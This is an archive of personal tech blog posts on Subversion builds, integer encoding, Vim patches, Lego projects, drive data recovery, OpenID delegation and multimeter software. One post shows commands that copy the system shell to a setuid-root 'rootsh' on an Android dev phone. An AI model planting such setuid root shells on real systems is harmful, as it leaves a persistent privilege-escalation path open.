Other distributions should be similar. I'm sure there are other development packages required, but I must have installed them at some point in the past.
Once you have your dependencies ready, go download the Subversion sourcecode. With your freshly downloaded tarball:
$ version=1.7.6
$ tar -xjf subversion-$version.tar.bz2
$ cd subversion-$version
$ ./configure --disable-shared
$ make svn
$ mv subversion/svn/svn ../svn-$version
This yields a binary named svn-1.7.6 that you can move to your ~/bin or where ever, and you can then use that specific version of Subversion when you need it. The binary will be somewhere around 8MB, give or take. This is a standalone binary, but not a completely statically linked binary; it uses the shared libraries of the system, but has all the Subversion code statically linked to the binary.
This process also works for version=1.6.18, and presumably other versions as well.
One of the interesting new toys in 1.7 is svnrdump. You can build that in essentially the same way, just with make svnrdump or make svn svnrdump instead of make svn. You'll find the binary in subversion/svnrdump/svnrdump.
Now, go, experiment with svn patch and svnrdump and all the other 1.7 goodies!
On Variable-length Integer Encoding
Suppose you want to represent data in a serialized form with the length prepended to the data. You can do something like what Pascal does with strings, and prefix it with an 8-bit length. But that only gives you 0 through 255 bytes of data. So you need something larger, such as a 64-bit value. But then a single-byte data value takes up 9 bytes including the length indicator. We'd really want small data values to use a small amount of overhead to encode the length, and we'd want the large data values to be representable, too. And thus, we want a variable-length encoding of the length. And the length is an integer, so we want a variable-length encoding of an integer. We'll start with representing a non-negative value, but a variable-length encoding of a signed integer may be worth a look too.
You can find some interesting articles on wikipedia about universal codes which are variable-length encodings of integers, but they focus on representations of integers in bit-streams. Given our usecase, we're really dealing with byte-streams.
So let's start with a simple idea: Count the number of leading 1 bits and call that N. The total size of the numeric representation is 2N bytes. Take those bytes, mask off the N leading 1 bits, and interpret the number as a binary integer.
Let's try that:
0b00000000          = 0
0b00000001          = 1
                    :
0b01111111          = 127
0b10000000 00000000 = 0
0b10000000 00000001 = 1
                    :
0b10111111 11111111 = 16383
That gives us a way to represent any non-negative integer value. But there is one undesirable characteristic of this approach: there are multiple correct ways to represent any given number. For instance, the number 0 can be represented in a single byte as 0b00000000 or in two bytes as 0b10000000 00000000. This introduces ambiguity when encoding the value 0. There may be situations where this is a desirable property, but in this case, I want there to be one and only one representation of each integer.
A simple solution is to make the representations not overlap by adding the number of valid shorter representations to the integer representation. That is, interpret the 2-byte value as an integer, then add the number of valid 1-byte values to it, And for the 4-byte value, add the number of valid 2-byte and 1-byte values to it. An alternative way to state this is to add the largest number you can represent in the 2(N-1)-byte representation (plus one) to the integer.
That gives us:
0b00000000          = 0
0b00000001          = 1
                    :
0b01111111          = 127
0b10000000 00000000 = 128
0b10000000 00000001 = 129
                    :
0b10111111 11111111 = 16511
0b11000000 00000000 00000000 00000000 = 16512
0b11000000 00000000 00000000 00000001 = 16513
                                      :
0b11011111 11111111 11111111 11111111 = 536887423
Here is a simplistic Python implementation. One of the nice things about using Python is that it can natively handle huge integers, so only the serialization aspect is needed.
This approach can be generalized in a couple of ways.
The first is that this could be done using leading 0 bits instead of leading 1 bits. I prefer the leading 1 bits because the 1-byte values 0-127 are the same as your normal unsigned char. But whether it is defined as the number of leading 1-bits or 0-bits, it still gives us a way to determine the value of N.
The second is in the translation of N into a representation size in bytes. I chose 2N, but it could just as easily be any function of N. If you wanted to have the size of the representation grow more slowly, you could use f(N) = N + 1. I like f(N) = 2N in part because it gives 1-byte, 2-byte, 4-byte, 8-byte representations that fit well into the natural integer sizes on modern computers.
This can also be generalized to signed integers as long as you define a mapping from the set of non-negative integers to the set of integers. A trivial solution would be to take the least significant bit to be a sign bit, though this gives you a way to represent negative zero. I suppose you could use that as a representation of Not-a-Number (NaN) or something along those lines. Alternatively, use a two's complement representation, though care would have to be taken with sign-extending the value and adding to that the largest magnitude negative or positive value that would overflow the next-smaller representation. This is left as an exercise to the reader.
Returning to our original problem statement, we now have a way to prepend a length to a data value while having the overhead cost low for small values while still supporting very large values. One byte of overhead to represent the length for data of 0 through 127 bytes is acceptable. Two bytes for 128 through 16511 bytes is also fine. By the time the overhead reaches 8 bytes, you're dealing with half a gigabyte of data.
But such a representation has additional possible uses. One that I have toyed with is using such a representation for a binary network communication protocol. Each message you define gets assigned an integer value, and you don't have to commit to a specific maximum number of message types when you define your protocol. Were I to use this for a protocol, I would want to make a 'version check' message have a numeric value < 128 so it fits in a single byte. And most messages would get a number that would map to a 2-byte value. That way, as messages are determined to be bandwidth "hot spots", they can be moved to a <128 value to cut a byte off their representation. The other thing I would probably do with protocol numbers would be to define a different f(N) that would grow the size of the integer representation more slowly. For that matter, it would be possible to map f(0) -> 1, f(1)->2, f(2)->2, f(3)->2, f(4)->3, etc; this would complicate some of the math, but would allow packing more values into 2 bytes. (The number of values represented by the second and third 2-byte representations would be half or a quarter of what the first 2-byte representation supported.) In a case like this, I would probably only define f(N) for the values of N I actually expect to use, and extend the definition as need arose.
Network protocols is another case where the unique nature of the representation is important. When you are dealing with systems that you want to secure (such as a network protocol), you do not want the ambiguity in the encoding process that a non-unique encoding implies. You want one and only one representation of each possible value so any attacker has no flexibility in doing something strange like using 256 bytes to represent the number 0.
I was prompted to post this by a question on programmers.stackexchange.com.
Site Upgrade
I finally managed to rebuild my homepage on CentOS6 and Trac 0.12. The old Fedora 8 and Trac 0.10 setup was getting to be an embarrassment. Especially since spammers had started registering accounts and filing tickets and adding comments to the tickets hawking their wares. Apparently the spam filtering functionality had bitrotted while I wasn't looking.
User-visible changes of note:
- Your RSS reader likely thinks that what's old is new again.
- I cleaned out all the spammer accounts. If I killed yours in my spammer slaughter, I apologize; please, reregister.
- The blog plugin I was using with Trac 0.10 was obsoleted by the FullBlogPlugin for Trac 0.11 and 0.12.
- The new plugin puts all blog posts under /blog instead of /wiki, so old blog post URLs are broken. (Adding redirects or something for those is on my todo list.)
- The new plugin also doesn't support 'above the fold' display of posts on the main page. (Another thing on the todo list.)
- The new plugin supports comments; we'll see how that goes.
- I added a favicon to replace the Trac pawprint.
If you run into a problem with the new site, no matter how minor, please let me know so I can fix it.
Better line wrapping in Vim, 5th iteration
While the 4th iteration of the breakindent patch is still applicable for Fedora 15's version of Vim, that wasn't good enough for Taylor Hedberg. Apparently he lives a bit closer to the tip of Vim development, where that version of the patch causes a compile failure. Thanks to his efforts, I present the 5th iteration of the breakindent patch. This patch is against vim 7.3.285 from the Mercurial repo.
Thank you, Taylor!
Announcing BrickBuiltNameplates.com
I have long wanted to start my own business, and have worked toward that goal for a few years now. On July 29, 2011 I launched that work publicly in the form of BrickBuiltNameplates.com. It took a lot of work to get to this point, but I know a mountain of work remains before me.
Many, many late nights and busy weekends, interrupted all-too-frequently by RealLife(TM) , trickled into one business idea in particular: a nameplate for your desk, built out of Lego pieces. But not just any old pre-built mosaic nameplate like some people offer--that's just not good enough. It had to be as detailed as possible, and that meant using advanced building techniques referred to as "Studs Not On Top", or SNOT. And building with Lego is the fun part, so it's got to come with clear, step-by-step instructions, not pre-assembled. And when those instructions run to a hundred pages or more, paper ceases to be viable, and you have to go digital--namely to a pdf on a CD. The final result is a nameplate on a desk that gets incredulous responses of "That's LEGO?!" and "Cool!".
There are a surprising number of things required to bring such a vision to life.
I implemented the core logic and design using Python. This was the first part I worked on--afterall, if I couldn't make the core idea work, the rest of the trappings of business would be pointless. The core of this early work remains, though I have revisited much of the original prototype to improve the durability of the nameplates and add support for more characters. (And I have ideas for more enhancements I'd like to do.) At first, I had support for the upper-case alphabet and spaces. Since then, I've added support for digits and 13 punctuation marks--50 different characters in all. With that, you aren't limited to "first-name-space-last-name"--you can include honorifics, or quoted nick-name middle names, or make email addresses, or even (short) sentences.
There were a few wheels that I didn't have to reinvent, though most of them required a bit of work. I had to work on LPub, LDView, ldglite, and Satchmo, to package, customize, fix bugs and add features. Thankfully, the authors of these tools released them under OpenSource licenses, so molding them to my needs was actually possible. Using Django yielded a functional website after a not-too-difficult learning curve.
And that was just the technical side. There was also filing paperwork with the county to register the business name, setting up an account with Google Checkout, getting set up to collect sales tax for the state, buying inventory, and numerous other little things lost to the mists of a sleep-deprived memory.
The next learning curve to climb is something called "marketing". I hear it's important...
Programming the Floppy-disk Archiving Machine
I used the nxt-python-2.0.1 library to drive the floppy-disk archiving machine. I don't see value in releasing the full source code for driving the machine as it is very tied to the details of the robot build, but there are a few points of interest to highlight. (The fact that the code also happens to be 200 lines of ugliness couldn't possibly have influenced that decision in anyway.)
Overview of nxt-python
The library provides an object oriented API to drive the NXT brick. First, you get the brick object like this:
import nxt.locator
brick = nxt.locator.find_one_brick()
Motor objects are created by passing the motor and the NXT port it is connected to:
import nxt.motor
eject_motor = nxt.motor.Motor(brick, nxt.motor.PORT_B)
Motors can be run by a couple of methods, but the method I used was the turn() method. This takes a powerlevel, and the number of degrees to rotate the motor. The powerlevel can be anything from -127 to 127, with negative values driving the motor in reverse. The higher the powerlevel, the faster the motor turns and the harder it is to block, but it will also not stop exactly where you wanted it to stop. Lower powerlevels give you more exact turns, but won't overcome as much friction. So I found that it worked best to drive the motor at high powerlevels to get a rough position, then drive it at lower powerlevels to tune its position. To determine how far the motor actually turned, I used motor.get_tacho().tacho_count. That value then allowed me to drive slowly to the correct position from the actual position achieved.
When a motor is unable to rotate as far as instructed at the powerlevel specified, it will raise an nxt.motor.BlockedException. While typically you should probably avoid having that happen, I found that by designing the robot to have a "zeroing point" that I could drive the motor to until it blocked, I could recalibrate the robot's positioning during operation and increase the reliability of the mechanism.
Implementation Details
In order to keep the NXT from going to sleep, I setup a keepalive with brick.keep_alive() every 300 seconds. I believe the NXT brick can be configured to avoid needing that. In the process, I discovered that the nxt-python library does not appear to be threadsafe; sometimes the keep_alive would interfere with a motor command and trigger an exception.
I structured my code so that I had a DiskLoadingMachine object with a brick, load_motor, eject_motor, and dump_motor. This allowed me to build high-level instructions for the DiskLoadingMachine such as stage_disk_for_photo().
Another thing I did was to sub-class nxt.motor.Motor and override the turn() method to accept a either a tacho_units or a studs parameter. This allowed me to set a tacho_units-to-studs ratio, and turn the motor the right number of turns to move the ram a specified number of studs.
Room for Improvement
I think there is room to enhance nxt-python's implementation of Motor.turn, or to add a Motor.smart_turn. The idea here is to specify the distance to rotate the motor and have the library drive the motor as quickly as it can while still making the rotation hit the exact distance specified. Depending on implementation, it might make sense to have the ability to specify some heuristic tuneables determined by a one-time calibration process. Drive trains with significant angular momentum, gearlash, or variable loadings may make it difficult to implement in the general case.
Alternatively, perhaps Motor.turn_to() would be a more robust approach: provide an absolute position to turn the motor to. It should then have a second parameter with three options: FAST, PRECISE, and SMART. FAST would use max power at the cost of probably overrunning the target, while PRECISE would turn more slowly and get to the correct position, and SMART would ramp up the speed to get to the correct position without overrunning it at the cost of a more variable rate. The implementation would also imply operating with absolute positions rather than specifying how much to turn the motor. There can be some accumulation of error, so such an implementation would need a method for re-zeroing the motor.
Making the library threadsafe is an obvious step for making this library more robust.
A default implementation of a keep-alive process for the brick object would also be worth considering.
Conclusions
Despite the threading issue, the nxt-python library was very useful and helped me quickly create a functioning robot. If you're looking to use a real programming language to drive a tethered NXT, nxt-python will serve you well.
Better line wrapping in Vim, 4th iteration
Earlier this month, an email appeared in my inbox from none other than Václav Šmilauer, the original author of the Vim breakindent patch. He had attached an improved breakindent patch for Vim 7.3 which addressed the interactions between breakindent and linebreak. It applies cleanly to vim 7.3.056-1.fc14 in Fedora14.
Thank you, Václav!
Václav also expressed a desire for the patch to make it upstream, so I think that's the next goal for this.
3.5" Floppy-disk Archiving Machine
August 31st of last year, at the age of 89, my Grandfather passed away. I'm a computer geek, as was he, though his machines filled rooms, and mine, merely pockets. His software flew fighter aircraft. He worked on the Apollo missions. He wrote the first software by which to operate a nuclear reactor. That is a hard act to follow.
But as a computer geek, he had accumulated a large stack of 3.5" floppy disks: 443, of them in fact. And when he passed away, it became my responsibility to deal with those. I was not looking forward to the days of mindless repetition inherent in that task. So, I did what any self-respecting software engineer would do: I automated it.
Start with Lego Mindstorms, add a laptop running Fedora Linux, an Android Dev Phone 1, a good bit of Python code, and about the same number of hours of work, and you get this:
Watch it in action on YouTube
There are a number of interesting details in this build which I plan to write about in the coming weeks, so stay tuned.
Follow up articles: NXT control software, The Floppy-Disk Archiving Machine, Mark II
Better line wrapping in Vim, 3rd iteration
Fedora 13 updated vim recently, so I updated the breakindent patch, available here. I have also created a VimBreakIndent wiki page for this project to keep the updates consolidated.
Rubik's Cube + Lego + SNOT = Awesome
Rubik's Cubes are pretty neat little puzzles. But the stickers on the faces can peel off, or wind up damaged. So you need to replace them. Well, you can buy very nice replacement tiles from Cubesmith, or you can do what "Gurragu" did and glue 2x2 Lego plates onto the cube.
But wouldn't it be cool to use Lego pieces to create a bandaged cube? Well, Andreas Nortmann did just that. While that gets you cool functionality, it's also not nearly as nice looking as the cube with the 2x2 plates.
So, Rubik's Cube + Lego = Cool.
But what if you want the best of both worlds?
Well, let's apply a building technique called SNOT ("Studs Not On Top"). Doing some testing, I found that using 2x2 plates on a standard size 3x3x3 Rubik's cube, if I spaced them one plate height apart, they would line up just right. So I built a jig to hold nine 2x2 plates in the right configuration and hold the jig square against the cube.
I added nine plates of a color to the bottom of the jig. Then I applied glue to the bottoms of the plates, placed the jig on the top of the cube, placed a weight on top of that, and let it sit for an hour or two. I then disassembled the jig so I didn't have to stress the glue bond too much. Still, I usually had to make a second attempt at glueing some of the plates on each side. (Apparently, I need to work on my Glue-Fu.)
Once done, I had a cube that looked like this:
But would also allow bandaging like this:
Since this is Lego, you can rebuild the bandages any which way, while still having the option of ripping the bandages off and solving the cube normally. (This is a little rough on the fingers while cubing, at least initially. After a while my hands got used to it, and I think the edges of the Lego plates have rounded out slightly.)
So, Rubik's Cube + Lego + SNOT = Very Cool, right? Well....
How about something new?
You don't have to stick to bandaging adjacent tiles; you could bandage two corners together while allowing the center slice to rotate between them by building a bridge with enough clearance.
Bandage the two opposite edges on a face for a similar effect.
Or you could bandage two opposite center tiles together so that the top and bottom slices can't rotate in respect to each other, but everything else works.
So, Rubik's Cube + Lego + SNOT = Super Cool, right? Well...
Can't we do something completely new? Bandaging is old hat, after all.
Well, sure. Let's make it a little more interesting by making some faces interfere with some other faces if they try to rotate past each other, but only in certain orientations, and don't interfere with some of the other faces. Adding a brick with an overhanging tile to edge and corner pieces, you can allow a slice to rotate, but prevent rotation beyond some tiles.
A brick and a plate topped with an overhanging plate on center cube tiles will allow corners and edges that aren't built up to rotate under them, but will prevent built up edges from passing. And topping the edges and corners with tiles instead of plates matters; those tiles can come up underneath and meet the plates overhanging from the center tile, but not rotate past them.
Overhangs don't have to be limited to a single stud; you could have some plates or tiles overhang by two studs so they won't rotate past a tile that has anything on it. A two-stud overhang will interfere with a one-stud overhang on the opposite side of the face, but not a 1/2-stud overhang. There are many, many possibilities opened up by this kind of build; but I'll leave further exploration to those who enjoy the esoteric edges of Rubik's cube.
(You do have to be careful while trying to solve a cube modified in this way: if you make an illegal rotation, the plate or tile preventing the rotation may just pop off instead of stopping the turn.)
So, Rubik's Cube + Lego + SNOT = Awesome.
I did run into one unfortunate issue while making this cube. It appears that the vapours from the glue turned the surfaces of the jig white in some places, as you can see in the photo of the jig. And I managed to get glue on the jig at some point. So there were a few casualties in this effort: some black 1x2 technic bricks with two holes, black 1x1 technic bricks, and black 1x2 plates.
Also on flickr.
Better line wrapping in Vim, 2nd iteration
Fedora updated the version of Vim in Fedora 11, and I had to update the better line wrapping patch to work with the new 7.2.315-1.fc11. The updated patch is here.
LPub4 for Linux, 3rd iteration
LPub4 is a program by Kevin Clague for creating high-quality instructions for Lego models. It runs on OS X and Windows. I ported it to Linux a while ago.
Since that blog post, Don Heyse the author of ldglite emailed me about the ldglite bug I ran into. A bit more detail and a testcase later, and Don had a fix for ldglite 1.2.4 in CVS. Thank you, Don -- you are awesome.
With the patches from the last LPub4 post, LPub4 runs on Linux and works with both ldglite and LDView.
Better line wrapping in Vim
So I wanted Vim to visually wrap long lines, but take the indentation of the line into account when it does so. Apparently, Vim can't do that but back in 2007 Vaclav Smilauer posted a patch for Vim to add that feature. I updated the patch to apply to the current version of Vim in Fedora 11, 7.2.148-1.fc11. To get this behaviour, rebuild vim with this patch, then set breakindent. It isn't bug-free; it appears to interact badly with set linebreak. But you can combine it with set showbreak=.. or set showbreak=\ \ to provide a little bit of additional indent to the wrapped portion of the lines.
Modifying a Belt Pouch for a ADP1/G1
I have been using a little black pouch with a hook and loop fastener for... a while now. But it began to develop a distressing tendency to open at unexpected and inopportune times, such as when I'm standing at the top of a set of stairs, and let my precious Android Dev Phone 1 tumble to the ground, and down the stairs. Time to find something that would work better. I went to the T-Mobile store, and bought a leather belt pouch. But it drove me crazy -- I had to push the phone up from below, then try to grasp it from the top with out dropping it, and the top flap had a metal button on the inside that would scrape across the screen when I pulled the phone out.
At the mall recently, I saw a leather pouch that would almost work for what I wanted: a Mybat leather belt pouch that looks like this:
("Before" image generously provided by my friends at Culture Red.)
This pouch had a smooth leather interior on the underside of the flap, and two magnets; one near each corner of the flap. It also had the exact same problem of having to push the phone up from below, and attempt to grasp it from the top without dropping it.
However, the two-magnet design allowed for a slight modification to the belt pouch:
I used a box cutter to slice down the center of the face of the pouch, then I peeled back the leather, padding, and backing to expose about 1/4" of the internal cardboard. I cut about 1/4" of the cardboard off both sides, then folded the leather back to where it had been originally. Then I wrapped the leather over the new edge of the cardboard and stuck the backing over the back edge of the leather. Then I (amateurishly) hand-stitched through it all to hold it in place and trimmed the backing to size. The stitching was rather fiddly, but I managed it.
The resulting gap in the front allows me to lift the flap with my thumb, grasp the phone with a finger and that thumb, and remove the phone from the pouch in an easy and quick motion. This works so much better than the original. The phone does not feel quite as secure in the pouch as it originally did, but in a bit of ad-hoc testing (shaking it upside down, flap down, and whatnot), it held the phone just fine.
If I were to do this all over again, I would:
- measure and square the location of the center to cut
- measure the amount of internal cardboard to cut
- do better stitching
Kmail + SpamBayes
I've been meaning to do something about spam filtering on my email, especially the email from this domain. I recently stumbled upon a menu entry in Kmail I hadn't noticed before 'Tools -> Anti-Spam Wizard...'. If you have SpamBayes installed (yum install spambayes), it is listed as an option for setting up spam filtering. Follow the prompts through the wizard, and click 'Finish' when done.
But now what? Nothing seems to change, no 'mark as ham' or 'mark as spam' options suddenly appeared in the context menu.
And thus it sat, unused, and therefore... useless.
Today I started looking a bit more closely at the filters that the wizard created. There were two that stood out: 'Classify as Spam' and 'Classify as NOT Spam'. These two are not applied to incoming mail, but are added to the 'Apply Filter' context menu. And apparently that is how you tell SpamBayes what is spam and what is ham.
So I went to my spam folder, selected today's spam, right-clicked, 'Apply Filter -> Classify as Spam'. It fed it to SpamBayes, and moved the messages to my spam folder. I selected a chunk of my read messages (ham) and right-clicked, 'Apply Filter -> Classify as NOT Spam' and it trained SpamBayes on them, and left them where they were.
I checked my email, and like magic, the incoming spam wound up in the spam folder without my intervention.
Moral of the story? Kmail needs to include in the Anti-Spam Wizard some basic 'getting started' instructions or a link to some help on the topic. This wasn't obvious to me before I found it. It makes sense, but it wasn't intuitive.
But now I know. And so do you.
Edit: And now I see a pair of new buttons in the toolbar. I don't think they were there before; I noticed them after a restart. So, after setting up SpamBayes, restart kmail, and you should see 'spam' and 'ham' toolbar buttons beside the 'trash' button.
LPub4 for Linux, 2nd iteration
LPub4 is a program by Kevin Clague for creating high-quality instructions for Lego models. It runs on OS X and Windows. I ported it to Linux a while ago, but I've done some more work on it.
Two general fixes:
And then the Linux porting patches:
- lpub4-compilefix.patch
- lpub4-pro-case.patch
- lpub4-main-case.patch
- lpub4-compilefix2.patch
- lpub4-openfiledialog.patch
- lpub4-preferencesdialog.patch
As time permits, I have a couple of new features for LPub that I'm working on. More on that when they're ready.
The Joys of Harddrive Failures
Jamie's Mac, an old G4 tower, decided it was time to byte the dust, loudly, and refuse to boot past a grey screen. Backups of that machine are 2 months old, so recovering the data is important.
So first things first: get Linux running from CD on the Mac.
I downloaded the first CD of Fedora 11 for PPC. The eject button on the keyboard didn't do any good, but I managed to find the hardware eject button behind the face of the case, push it with a screwdriver and load the CD into the machine. I held down 'C' while powering it back on, was greeted with the bootloader from the CD, and typed 'linux rescue'. Followed the prompts to that comfortable root shell with networking up and running and nothing mounted.
Now to get the data.
Trusty dd grabbed the first 19M of the 80G drive before erroring out. A friend pointed me to ddrescue. So I pulled the drive, slapped it into my USB enclosure, and tried it from my Fedora 11 laptop. The problem is that Fedora seems to want to access parts of the drive before I explicitly tell it to, and ddrescue would just hang in D+ state. Unplugging the USB and plugging it back in while ddrescue was running would allocate a different device for the USB drive, so ddrescue would not see the device when it was reinserted.
I could have tried to get ddrescue built for PPC and connected my large USB drive to it directly, but I didn't want to connect that drive to a failing machine; I wanted it insulated from any problems on the dying Mac by a network. I suppose I could have setup sshfs or something, but since I was running from a CD in rescue mode I figured that was going to get painful quickly.
Besides, it's so much more fun to reinvent the wheel.
The Fedora 11 CD rescue mode has Python installed. So, I wrote a tool (salvage_data.py) in Python that would read data from a provided device, prioritizing good data over problem areas. It would write that data as a log to stdout which I then piped over ssh to another machine with sufficient storage.
The basic idea is to start at the beginning of the drive, and read data until it hit a problem (either an IOError or a short read), and then split the remaining section of the drive in half, store a note to take care of the first half later, then repeat the process on the second half of the drive. Once it completed a section, it would grab one of the remaining sections and repeat the process on that section.
This quickly gets the bulk of the good data off the drive while trying to stay away from the bad sections. The queuing strategy this code uses isn't perfect though; it will head back to the beginning of the drive where the damage is to figure out it needs to split the next section. A better approach would be to recursively split the first half of the section pre-emptively so that it would work backwards through the drive. It also does not limit the section size to the harddrive's blocksize or boundaries; so as it approaches the end, it's tracking individual unknown bytes on the drive. But I had already reached the wee hours of the morning, and decided the additional complexity was more than I was willing to attempt at that time.
The format of the data log that salvage_data.py generates takes some cues from the Subversion dump format. It starts a line with 'D' for data or 'E' for error, along with a decimal offset and length. (In the 'E' case, length is assumed to be 1 if not specified.) The data starts on the next line, and has a newline appended. This yields a log file format that is self-describing enough for a human to reverse-engineer it easily; something that I think is important for file formats. The log files can be replayed with a second tool (recover_log.py) I wrote to create an image of the drive. That tool can also write a new log file with ordered and coalesced sections; which can save a lot of space when you have a large number of bad bytes each recorded individually.
The challenge of getting useful data off of a corrupt image is left as an exercise to the reader. In my case, the bad 20kB of 80GB appears to have left a corrupt catalog file, which is preventing any tool I tried from understanding the filesystem. Hmmmm.... I seem to hear the siren song of Technical Note TN1150: HFS Plus Volume Format calling to me over the terrified cries of my "free time".
'su' in Android 1.5
In Android 1.5, the 'su' command can no longer be run from the Terminal Emulator app, even on the Android Dev Phone 1. It can however be run from within an adb shell. I want root access to the device even when it isn't tethered to another computer. Here is a simple way to have a root shell available:
Run Terminal Emulator, and execute the 'id' command. This tells you what user and group this program is running as. In my case, the output is
uid=10025(app_25) gid=10025(app_25) groups=3003(inet)
We will want to grant root access to the app_25 group.
Connect to the phone using adb shell, then execute
$ su
# mount -oremount,rw /dev/block/mtdblock3 /system
# cat /system/bin/sh > /system/xbin/rootsh
# chown root.app_25 /system/xbin/rootsh
# chmod 4750 /system/xbin/rootsh
# mount -oremount,ro /dev/block/mtdblock3 /system
From the Terminal Emulator app you can now run 'rootsh' and have a root shell, but other applications cannot run it which hopefully addresses some of the security concerns.
LPub4 for Linux
LPub4 is a program by Kevin Clague for creating high-quality instructions for Lego models. It runs on OS/X and Windows. And now with a few patches, it runs on Linux (tested on Fedora 11) as well.
There still seem to be some issues with rendering. There are two rendering options: LDView and ldglite. LDView 4.0.1 segfaults under Linux and the latest from CVS does not build under Linux; I have not dug deeply into the issues there. ldglite requires a wrapper script to scale some of the values LPub passes it to get the model to render. Just configure LPub to call the wrapper script instead of ldglite directly.
Checkout LPub from CVS
cvs -d :pserver:anonymous@lpub4.cvs.sourceforge.net:/cvsroot/lpub4 co LPub4 LPub4
Then apply these patches:
- lpub4-compilefix.patch
- lpub4-compilefix2.patch
- lpub4-main-case.patch
- lpub4-pro-case.patch
- lpub4-openfiledialog.patch
Then build the lpub binary.
PATH=/usr/lib/qt4/bin:$PATH
qmake
make
OpenID and delegation
Between stackoverflow and LeoCAD's Trac, I finally have a reason to deal with OpenID. One of the touted advantages of OpenID is that "you may already have one" since a number of widely used services double as an OpenID provider. The problem with this is your identity for arbitrary websites is then tied to flickr, or AOL, or whatever OpenID provider you happen to choose. Your identity across the web is then dependent on the continued existence of and support from that organization. I don't want to lose access to my stackoverflow account if flickr goes out of business, for instance.
There is a solution: delegation.
Delegation uses the content of a URL to find another OpenID that is trusted to vouch for that URL. So you can specify a URL on your own website which you control, but delegate the actual authentication to an arbitrary OpenID provider. And you can change that provider without losing your identity on other sites.
The URL on your site must have the appropriate content to indicate the delegation. Enter an OpenID (such as yourblog.livejournal.com) on delegatid.com and it will give you the html required to delegate to that OpenID. Put that html in a page on your website, and use the address as your OpenID. You can partially test it using openidenabled.com, but the actual login step on that site doesn't work with a delegated OpenID.
Of course, as I was setting this up, I ran into a couple of technical difficulties. In particular, I wanted to use retracile.net/openid as my OpenID. But I'm running Trac on the root of my site, so access to that URL will yield a "No handler matched request" error from Trac. The solution is to specify a more specific <Location> in the Apache config. I looked for some kind of "filesystem" handler to specify for that, but the needed handler is none. For my case I needed:
<Location /openid>
  SetHandler none
</Location>
The next complication is my use of a self-signed SSL cert and forcing all accesses to https. I had to exclude the /openid URL from rewriting to https like this:
  RewriteEngine On
  RewriteCond %{HTTPS} !=on
  RewriteCond %{REQUEST_URI} !=/openid/
  RewriteCond %{REQUEST_URI} !=/openid
  RewriteRule ^/(.*)$ https://%{SERVER_NAME}/$1 [R,L]
This sends users to https unless they are trying to access the OpenID.
So now I have an OpenID that has some future-proofing: I am not tied to my current choice of OpenID provider, and there's always the option of running my own at some point in the future.
Converting from MyPasswordSafe to OI Safe
Having failed to get my Openmoko FreeRunner working as a daily-use phone due to buzzing, I broke down and bought an Android Dev Phone. One of the key applications I need on a phone or PDA is a password safe. On my FreeRunner, I was using MyPasswordSafe under Debian. But for Android, it appears that OI Safe is the way to go at the moment. So I needed to move all my password entries from MyPasswordSafe to OI Safe. To do that, I wrote a python utility to read in the plaintext export from MyPasswordSafe and write out a CSV file that OI Safe could import. Grab it from subversion at https://retracile.net/svn/mps2ois/trunk or just download it.
However, I am not entirely happy with OI Safe. It appears that the individual entries in the database are encrypted separately instead of encrypting the entire file. Ideally, OI Safe would support the same file format as the venerable Password Safe and allow interoperability with it. But more disconcerting is the specter of data loss if you uninstall the application. OI Safe creates a master key that gets removed if you uninstall the application. Without the master key you can't access the passwords you stored in the application, even if you know the password. The encrypted backup file does appear to include the master key, so be sure to make that backup.
PyCon 2009 -- Chicago

I'm going to PyCon again this year. Today is the last day for the early bird enrollment rates, so sign up today! If you're going, drop me an email. I'll be there for the conference as well as the sprints. During the sprints I plan to work on porting a couple of Trac plugins and improving the test coverage.
Lego Starfighter 14145Y-B
This was my entry into the SCI-LUG 2nd Contest: Small Starfighter Build on flickr. The idea was to build a starfighter that would fit inside a box 14 studs by 14 studs by 5 bricks tall. There have been a huge number of entries; the judges are going to have a time of it.
Here for posterity are the instructions on how to build my little starfighter: Lego/Starfighter-14145Y-B.
Lego gun turret mechanism
This was an experiment to see if I could create a mechanism that would allow 360-degree rotation while still providing another control. In this case, elevation of a "barrel".
Generally in Lego models you will see limited rotation and the elevation control mounted on the turret itself. I wanted the controls in the platform instead. Rotation of the turret is accomplished by driving the turntable with a gear, and the elevation of the barrel by an axel going through the center of the turntable. The problem is that if that's all you do, the barrel will raise and lower itself as you rotate the turret.
To counteract that, I used a differential geared against the inside of the turntable to remove the rotation from the elevation control. With that, the controls for rotation and elevation are now independant.
Building instructions follow. These instructions were created by photographing the disassembly of the turret piece-by-piece, so they are really reverse-disassembly instructions. But two negatives make a positive, right?
Building Instructions
Trac plugin: AdvancedTicketWorkflowPlugin
I posted AdvancedTicketWorkflowPlugin to trac-hacks this week. It provides a number of often-requested-but-not-ready-for-core workflow operations.
Read more on the trac-hacks page.
Digital Multimeter Software
A couple of years ago, my father-in-law gave me a very nice multimeter; it has a serial port. Unfortunately, the software was Windows-only, and I don't have a machine running Windows. (Lots of Linux, one OS/X, no Windows.)
I found the data sheet for the interface (it is still available here), and then wrote a Python program to decipher it from a set of bits (indicating which LCD segments are lit) into something more human-readable.
Since others may find it useful, I am publishing it here under the GPLv2 (or later).
If your serial port is, say, /dev/ttyUSB0, you would run it something like su -c "./digitalmultimeter.py /dev/ttyUSB0", and use ^C to kill it. The output will look something like this:
1206840186.138602 DC V AUTO RS232 - 009.8  m V
1206840186.419604 DC V AUTO RS232 - 007.8  m V
1206840186.669599 DC V AUTO RS232 - 007.8  m V
1206840186.918569 DC V AUTO RS232 - 008.3  m V
1206840187.168605 AC V AUTO RS232 ~ ---.-  m V
1206840187.449606 AC V AUTO RS232 ~ 304.8  m V
1206840187.761612 AC V AUTO RS232 ~ 300.8  m V
1206840188.010604 DC uA AUTO RS232 ---.- u A
1206840188.260576 DC uA AUTO RS232 000.0 u A
1206840188.541612 DC uA AUTO RS232 000.0 u A
1206840188.790602 DC uA AUTO RS232 000.0 u A
1206840189.040602 DC mA AUTO RS232 --.--  m A
1206840189.331640 DC mA AUTO RS232 00.00  m A
1206840189.601607 DC mA AUTO RS232 00.00  m A
1206840189.881570 DC mA AUTO RS232 00.00  m A
1206840190.132610 OHM AUTO RS232 ---.-  Ohm
1206840190.381606 OHM AUTO RS232 ---.-  Ohm
1206840190.631607 OHM AUTO RS232  .0F   K Ohm
1206840190.880600 OHM AUTO RS232  0.F   K Ohm
1206840191.130583 OHM AUTO RS232  0F.   K Ohm
1206840191.398708 OHM AUTO RS232  .0F   M Ohm
1206840191.660601 OHM AUTO RS232  .0F   M Ohm
1206840191.941613 CONT RS232 BEEP Open
1206840192.191605 CONT RS232 BEEP Open
1206840192.440545 CONT RS232 BEEP Open
1206840192.690597 CONT RS232 BEEP Open
1206840192.940560 CONT RS232 BEEP Open
1206840193.189600 CONT RS232 BEEP Open
